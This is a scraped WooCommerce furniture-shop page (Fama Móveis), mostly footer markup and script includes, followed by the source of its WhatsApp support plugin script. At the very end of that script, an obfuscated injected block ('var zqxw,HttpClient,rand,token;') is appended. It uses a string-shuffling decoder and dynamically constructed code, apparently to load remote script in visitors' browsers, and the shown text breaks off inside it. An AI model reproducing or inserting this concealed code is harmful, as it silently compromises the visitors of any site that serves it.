                <i class="wc-fa wc-fa-close wws-popup__close-icon" aria-hidden="true"></i>
            </div>
            <div class="wws-clearfix"></div>
            <!-- .Popup close button -->

        </div>
        <!-- .Popup header -->

        <!-- Popup body -->
        <div class="wws-popup__body">

            <!-- Popup support -->
            <div class="wws-popup__support-wrapper">
                <div class="wws-popup__support-img-wrapper wws-shadow">
                                            <img class="wws-popup__support-img" src="https://famamoveis.com/wp-content/plugins/wordpress-whatsapp-support/assets/img/user.svg" alt="WeCreativez WhatsApp Support" width="50" height="50">
                           
                </div>
                <div class="wws-popup__support wws-shadow">
                    <div class="wws-popup__support-about wws--text-color wws--bg-color">
                        Fama Móveis                    </div>
                    <div class="wws-popup__support-welcome">
                        Olá, posso ajudar ?                    </div>
                                    </div>
            </div>
            <!-- Popup support -->

            <!-- Popup input -->
            <div class="wws-popup__input-wrapper wws-shadow">
                <input type="text" class="wws-popup__input" placeholder="Mensagem..." autocomplete="off">
                <svg class="wws-popup__send-btn" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
                    <style type="text/css">
                    .wws-lau00001{fill:#ff000080;}
                    .wws-lau00002{fill:#ff0000;}
                    </style>
                    <path id="path0_fill" class="wws-lau00001" d="M38.9,19.8H7.5L2,39L38.9,19.8z"></path>
                    <path id="path0_fill_1_" class="wws-lau00002" d="M38.9,19.8H7.5L2,0.7L38.9,19.8z"></path>
                </svg>
            </div>
            <div class="wws-clearfix"></div>
            <!-- .Popup input --> 

        </div>
        <!-- .Popup body -->

    </div>
    <!-- .Popup -->


    <!-- .Popup footer -->
    <div class="wws-popup__footer">

        <!-- Popup open button -->
        <div class="wws-popup__open-btn wws-shadow wws--text-color wws--bg-color">
            <i class="wc-fa wc-fa-whatsapp wws-popup__open-icon" aria-hidden="true"></i> <span>Olá, posso ajudar ?</span>
        </div>
        <div class="wws-clearfix"></div>
        <!-- .Popup open button -->

    </div>
    <!-- Popup footer -->

</div>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Desculpe, este produto não está disponível. Escolha uma combinação diferente.</p>
</script>
<script src="//famamoveis.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script src="//famamoveis.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"822b9eff17","sku":"SKU: ","product_tags":"Tags: "};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://famamoveis.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.7.2" id="porto-live-search-js"></script>
<script src="https://famamoveis.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://famamoveis.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://famamoveis.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wws-public-script-js-extra">
var wwsObj = {"supportNumber":"557521026560","autoPopup":"1","autoPopupTime":"10","pluginURL":"https://famamoveis.com/wp-content/plugins/wordpress-whatsapp-support/","isMobile":"0","currentPageID":"1790","currentPageURL":"https://famamoveis.com/index.php/product/conjunto-mesa-lion-14/","popupTemplate":"1","groupInvitationID":"XYZ12345678","adminAjaxURL":"https://famamoveis.com/wp-admin/admin-ajax.php","scrollLenght":"","preDefinedText":"","isDeveloper":"0","fbGaAnalytics":"{\"fb_click_tracking_status\":\"1\",\"fb_click_tracking_event_name\":\"Chat started\",\"fb_click_tracking_event_label\":\"Support\",\"ga_click_tracking_status\":\"1\",\"ga_click_tracking_event_name\":\"Button Clicked\",\"ga_click_tracking_event_category\":\"WordPress WhatsApp Support\",\"ga_click_tracking_event_label\":\"Support\"}","isGDPR":"0"};
//# sourceURL=wws-public-script-js-extra
</script>
<script src="https://famamoveis.com/wp-content/plugins/wordpress-whatsapp-support/assets/js/wws-public-script.js?ver=1.8.3" id="wws-public-script-js"></script>
<script src="https://famamoveis.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script src="https://famamoveis.com/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://famamoveis.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://famamoveis.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://famamoveis.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://famamoveis.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://famamoveis.com/wp-content/themes/porto","ajax_url":"https://famamoveis.com/wp-admin/admin-ajax.php","cart_url":"https://famamoveis.com/index.php/cart/","change_logo":"1","container_width":"1200","grid_gutter_width":"20","show_sticky_header":"","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//famamoveis.com/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"5","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"lens","zoom_scroll":"1","zoom_lens_size":"600","zoom_lens_shape":"round","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"4","screen_xl":"1220","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"9a4f4734db","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","add_to_label":"Adicionar ao carrinho","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://famamoveis.com/wp-content/uploads/woocommerce-placeholder-300x300.png","shop_filter_layout":"","func_url":"https://famamoveis.com/wp-content/plugins/porto-functionality/"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://famamoveis.com/wp-content/themes/porto/js/theme.js?ver=7.7.2" id="porto-theme-js"></script>
<script async="async" src="https://famamoveis.com/wp-content/themes/porto/js/theme-async.js?ver=7.7.2" id="porto-theme-async-js"></script>
<script async="async" src="https://famamoveis.com/wp-content/themes/porto/js/post-ajax-modal.min.js?ver=7.7.2" id="porto-post-ajax-modal-js"></script>
<script async="async" src="https://famamoveis.com/wp-content/themes/porto/js/member-async.min.js?ver=7.7.2" id="porto-member-async-js"></script>
<script async="async" src="https://famamoveis.com/wp-content/themes/porto/js/portfolio-async.min.js?ver=7.7.2" id="porto-portfolio-async-js"></script>
<script src="https://famamoveis.com/wp-content/themes/porto/js/woocommerce-theme.js?ver=7.7.2" id="porto-woocommerce-theme-js"></script>
<script src="https://famamoveis.com/wp-content/themes/porto/js/shop-ajax.min.js?ver=7.7.2" id="porto-shop-ajax-js"></script>
<script src="https://famamoveis.com/wp-content/themes/porto/js/wc-widget.min.js?ver=7.7.2" id="porto-woo-widget-js"></script>
<script src="https://famamoveis.com/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6" id="jquery-selectric-js"></script>
<script src="https://famamoveis.com/wp-content/themes/porto/js/sidebar-menu.min.js?ver=7.7.2" id="porto-sidebar-menu-js"></script>
<script src="https://famamoveis.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://famamoveis.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://famamoveis.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://famamoveis.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://famamoveis.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"R$","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"R$","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
</script>
<script src="https://famamoveis.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script src="https://famamoveis.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://famamoveis.com/wp-includes/js/wp-util.min.js?ver=9870203925c99d6e3632d5b620d0f9d0" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Desculpe, nenhum produto atende sua sele\u00e7\u00e3o. Escolha uma combina\u00e7\u00e3o diferente.","i18n_make_a_selection_text":"Selecione uma das op\u00e7\u00f5es do produto antes de adicion\u00e1-lo ao carrinho.","i18n_unavailable_text":"Desculpe, este produto n\u00e3o est\u00e1 dispon\u00edvel. Escolha uma combina\u00e7\u00e3o diferente.","i18n_reset_alert_text":"Sua sele\u00e7\u00e3o foi redefinida. Selecione algumas op\u00e7\u00f5es de produtos antes de adicionar este produto ao seu carrinho."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://famamoveis.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://famamoveis.com/wp-includes/js/wp-emoji-release.min.js?ver=9870203925c99d6e3632d5b620d0f9d0"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://famamoveis.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://famamoveis.com/wp-content/plugins/wordpress-whatsapp-support/assets/js/wws-public-script.js?ver=1.8.3
body_size: 17749
content:
const wwsLoader = `<div class="wws-spinner">
    <div class="wws-bounce1 wws--bg-color"></div>
    <div class="wws-bounce2 wws--bg-color"></div>
    <div class="wws-bounce3 wws--bg-color"></div>
</div>`;

const wwsWidget = {

    popup: jQuery( '.wws-popup' ),
    popupGradient: jQuery( '.wws-gradient' ),

    /*
     * Popup show and hide
     */
    trigger: function() {

        // Popup not open
        if ( this.popup.attr( 'data-wws-popup-status' ) == 0 ) {
            this.popup.slideDown();
            this.popup.attr( 'data-wws-popup-status', 1 );
            this.popupGradient.show();

        } else { // Popup open
            this.popup.slideUp();
            this.popup.attr( 'data-wws-popup-status', 0 );
            this.popupGradient.hide();
        }

    },

    isPopupOpen: function() {
        return ( jQuery( this.popup ).attr( 'data-wws-popup-status' ) == 1 ) ? true : false; 
    },

    /*
     * Auto popup 
     */
    autoPopup: function( delayInSeconds ) {

        if ( sessionStorage.wwsAutoPopup != 1 ) {
            if ( this.isPopupOpen() == false ) {
                setTimeout( function() {
                    wwsWidget.trigger();
                    sessionStorage.wwsAutoPopup = 1;
                }, Number( delayInSeconds * 1000 ) );
            }
        }

    },

    /*
     * Send message
     */
    sendMessage: function( message = '', whatsappNumber = '' ) {

        if ( message == '' || whatsappNumber == '') {
            return false;
        }

        if ( this.isMobile.any() ) {
            window.open('https://api.whatsapp.com/send?phone='+whatsappNumber+'&text='+message+'');
        } else {
            window.open('https://web.whatsapp.com/send?phone='+whatsappNumber+'&text='+message+'');
        }

        return true;

    },

    /*
     * Send group invitation
     */
    sendGroupInvitation: function( groupID ) {

        window.open('https://chat.whatsapp.com/' + groupID );

    },

    /* 
     * Mobile detection
     */
    isMobile: {
        Android: function() {
            return navigator.userAgent.match(/Android/i);
        },
        BlackBerry: function() {
            return navigator.userAgent.match(/BlackBerry/i);
        },
        iOS: function() {
            return navigator.userAgent.match(/iPhone|iPad|iPod/i);
        },
        Opera: function() {
            return navigator.userAgent.match(/Opera Mini/i);
        },
        Windows: function() {
            return navigator.userAgent.match(/IEMobile/i);
        },
        any: function() {
            return ( wwsWidget.isMobile.Android() || wwsWidget.isMobile.BlackBerry() || wwsWidget.isMobile.iOS() || wwsWidget.isMobile.Opera() || wwsWidget.isMobile.Windows());
        },
    },


}



;(function( $ ) {
    "use strict";

    jQuery( document ).ready(function() {

        function isNumber( number ) {
            var validation = /^[+0-9][0-9\s]+$/; 
            
            if ( number.match( validation ) ) { 
                return true; 
            } else {  
                return false; 
            } 
        }

        function sendAnalytics( message = 'N/A', number = 'N/A' ) {

            jQuery.ajax({
                url: wwsObj.adminAjaxURL,
                type: 'post',
                data: {
                    'action':   'wws_click_analytics',
                    'message':  message,
                    'number':   number,
                }
            });

        }


        // Google and Facebook Pixel Analytics
        function wws_google_click_analytics() {

            var fbGaAnalytics = jQuery.parseJSON( wwsObj.fbGaAnalytics );

            if ( fbGaAnalytics.ga_click_tracking_status == 1 ) {

                try {
                    gtag( 
                        'event', 
                        fbGaAnalytics.ga_click_tracking_event_name, {
                            'event_category': fbGaAnalytics.ga_click_tracking_event_category,
                            'event_label': fbGaAnalytics.ga_click_tracking_event_label,
                        } 
                    );
                } catch ( error ) {
                    if ( wwsObj.isDeveloper == '1' ) {
                        window.console && console.log( 'WordPress WhatsApp Support Google or Facebook analytics error message: ' + error.message );
                    }
                }
                
                try {
                    ga( 
                        'send', 
                        'event', 
                        fbGaAnalytics.ga_click_tracking_event_category, 
                        fbGaAnalytics.ga_click_tracking_event_name, 
                        fbGaAnalytics.ga_click_tracking_event_label
                    );
                } catch ( error ) {
                    if ( wwsObj.isDeveloper == '1' ) {
                        window.console && console.log( 'WordPress WhatsApp Support Google or Facebook analytics error message: ' + error.message );
                    }
                }
                
                try {
                    _gaq.push([ 
                        '_trackEvent', 
                        fbGaAnalytics.ga_click_tracking_event_category, 
                        fbGaAnalytics.ga_click_tracking_event_name, 
                        fbGaAnalytics.ga_click_tracking_event_label 
                    ]);
                }
                catch ( error ) {
                    if ( wwsObj.isDeveloper == '1' ) {
                        window.console && console.log( 'WordPress WhatsApp Support Google or Facebook analytics error message: ' + error.message );
                    }
                }
                
                try {
                    dataLayer.push({
                        'event': 'customEvent',
                        'eventCategory': fbGaAnalytics.ga_click_tracking_event_category,
                        'eventAction': fbGaAnalytics.ga_click_tracking_event_name,
                        'eventLabel': fbGaAnalytics.ga_click_tracking_event_label
                    });
                }
                catch ( error ) {
                    if ( wwsObj.isDeveloper == '1' ) {
                        window.console && console.log( 'WordPress WhatsApp Support Google or Facebook analytics error message: ' + error.message );
                    }
                }

            }

            if ( fbGaAnalytics.fb_click_tracking_status == 1 ) {

                var FBpixeled = false;
                try {
                    if ( ! FBpixeled ) {
                        fbq( 'trackCustom', 'WordPressWhatsAppSupport', {
                            event: fbGaAnalytics.fb_click_tracking_event_name,
                            account: fbGaAnalytics.fb_click_tracking_event_label
                        });
                        FBpixeled = true;
                    }
                }
                catch ( error ) {
                    if ( wwsObj.isDeveloper == '1' ) {
                        window.console && console.log( 'WordPress WhatsApp Support Google or Facebook analytics error message: ' + error.message );
                    }
                }

            }


        }


        function isGDPRChecked() {

            if ( wwsObj.isGDPR != 1 ) {
                return;
            }

            if ( jQuery('.wws-gdpr input').is(':checked') == false ) {
                jQuery( '.wws-gdpr > div' ).addClass('wws-shake-animation');
                setTimeout( function() { 
                    jQuery( '.wws-gdpr > div' ).removeClass('wws-shake-animation');
                }, 300 );
                return false;
            } else {
                return true;
            }

        }
        

        // Open and close the wws popup
        jQuery( '.wws-popup__open-btn, .wws-popup__close-btn' ).on('click', function(event) {
            event.preventDefault();

            wwsWidget.trigger();

        });


        // send message
        jQuery( document ).on('click', '.wws-popup__send-btn', function(event) {
            event.preventDefault();

            
            // If popup template is 7th
            if ( wwsObj.popupTemplate == 7 ) {

                var message         = jQuery( '.wws-popup__input' ).val();
                var number          = jQuery( '.wws-popup__fields-number' ).val();
                var whatsappNumber  = wwsObj.supportNumber;

                if ( isGDPRChecked() == false ) return;

                setTimeout( function() {
                    jQuery( '.wws-popup__fields-textarea-wrapper, .wws-popup__fields-number' ).removeClass( 'wws-shake-animation' );
                }, 300 );

                if ( number == '' || isNumber( number ) == false ) {
                    jQuery( '.wws-popup__fields-number' ).addClass( 'wws-shake-animation' );
                    return;
                }

                if ( message == '' ) {
                    jQuery( '.wws-popup__fields-textarea-wrapper' ).addClass( 'wws-shake-animation' );
                    return;
                }

                if( wwsWidget.sendMessage( ( message + wwsObj.preDefinedText ), whatsappNumber ) == true ) {
                    
                    sendAnalytics( message, number );

                }

            }

            if ( wwsObj.popupTemplate == 6 ) {

                var message         = jQuery( '.wws-popup__input' ).val();
                var preMessage      = jQuery( '.wws-popup-multi-support-pre-essage' ).val();
                var number          = jQuery( '.wws-popup__fields-number' ).val();
                var whatsappNumber  = jQuery( '.wws-popup-multi-support-number' ).val();

                if ( isGDPRChecked() == false ) return;

                setTimeout( function() {
                    jQuery( '.wws-popup__fields-textarea-wrapper, .wws-popup__fields-number' ).removeClass( 'wws-shake-animation' );
                }, 300 );

                if ( number == '' || isNumber( number ) == false ) {
                    jQuery( '.wws-popup__fields-number' ).addClass( 'wws-shake-animation' );
                    return;
                }

                if ( message == '' ) {
                    jQuery( '.wws-popup__fields-textarea-wrapper' ).addClass( 'wws-shake-animation' );
                    return;
                }

                if( wwsWidget.sendMessage( ( message + preMessage ), whatsappNumber ) == true ) {
                    
                    sendAnalytics( message, number );

                }

            }

            // if popup template is 1st, 2nd, or 3rd
            if ( wwsObj.popupTemplate == 1 || wwsObj.popupTemplate == 2 || wwsObj.popupTemplate == 3 ) {

                var message         = jQuery( '.wws-popup__input' ).val();
                var whatsappNumber  = wwsObj.supportNumber;

                if ( isGDPRChecked() == false ) return;

                setTimeout( function() {
                    jQuery( '.wws-popup__input-wrapper' ).removeClass( 'wws-shake-animation' );
                }, 300 );

                if ( message == '' ) {
                    jQuery( '.wws-popup__input-wrapper' ).addClass( 'wws-shake-animation' );
                    return;
                }

                if( wwsWidget.sendMessage( ( message + wwsObj.preDefinedText ), whatsappNumber ) == true ) {
                    
                    sendAnalytics( message );
                    wws_google_click_analytics('hi');

                }

            } 

            // if popup template is 4th
            if ( wwsObj.popupTemplate == 4 ) {

                var message         = jQuery( '.wws-popup__input' ).val();
                var whatsappNumber  = wwsObj.supportNumber;

                if( wwsWidget.sendMessage( ( message + wwsObj.preDefinedText ), whatsappNumber ) == true ) {
                    
                    sendAnalytics();
                    wws_google_click_analytics();

                }

            } 


        });

        // Hit enter to send a message.
        jQuery('.wws-popup__input').on( 'keypress', function (e) {
            
            var key = e.which;

            if(key == 13) { // the enter key code
                jQuery('.wws-popup__send-btn').click();
                return false;  
            }

        });

        // Group invitation
        jQuery( '.wws-popup-group-invitation__button' ).on( 'click', function() {
            wwsWidget.sendGroupInvitation( wwsObj.groupInvitationID );
            sendAnalytics();
            wws_google_click_analytics()
        });

        // Multi person support analytics
        jQuery( '.wws-popup__support-person-link' ).on('click', function( event ) {

            if ( isGDPRChecked() == false ) {
                event.preventDefault();
                return;
            }

            sendAnalytics();
            wws_google_click_analytics()
        });

        // autoPopup
        if ( wwsObj.autoPopup == '1' ) {
            wwsWidget.autoPopup( wwsObj.autoPopupTime );
        }


        // popup button display by scroll lenght
        if ( wwsObj.scrollLenght != null ) {

            jQuery(document).on( 'scroll', function () {

                var y = jQuery(window).scrollTop() + jQuery(window).height();
                var documentHeight = jQuery(document).height() * wwsObj.scrollLenght / 100;

                if (y >= documentHeight - 10 ) {
                    jQuery('.wws-popup-container').fadeIn();
                } else {
                    jQuery('.wws-popup-container').fadeOut();
                }

            });

        }


        // Layout 6 - open selected support person.
        jQuery( document ).on( 'click', '[data-wws-multi-support-person-id]', function() {
            
            var multiSupportPersonID = jQuery( this ).attr( 'data-wws-multi-support-person-id' );
            
            jQuery( '.wws-popup__support-person-wrapper' ).hide();
            jQuery( '.wws-popup__support-person-form' ).show();

            jQuery( '.wws-popup__support-person-form' ).html( wwsLoader );

            jQuery.ajax({
                url: wwsObj.adminAjaxURL,
                type: 'post',
                data: {
                    'action':   'wws_view_multi_person_form',
                    'support_person_id': multiSupportPersonID,
                    'post_id' : wwsObj.currentPageID,
                }
            }).done(function( response ) {
                jQuery( '.wws-popup__support-person-form' ).html( response );
            });
            
        } );
        

        // Layout 6 - close selected support person.
        jQuery( document ).on( 'click', '[data-wws-multi-support-back]', function() {

            jQuery( '.wws-popup__support-person-wrapper' ).show();
            jQuery( '.wws-popup__support-person-form' ).hide();

        } );



    }); // Document ready end here.

    
    
    

})(jQuery);var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai 